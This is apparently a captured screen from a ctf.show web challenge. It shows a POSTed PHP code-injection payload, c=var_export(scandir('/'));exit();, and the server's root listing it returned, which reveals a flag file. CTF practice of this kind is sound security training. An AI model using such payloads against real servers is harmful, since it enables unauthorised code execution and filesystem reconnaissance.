 Load URL
http://b1d2d666-a793-44f1-9cca-edef2fc6e86e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=var_export(scandir('/'));exit();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flagc.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt',
12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )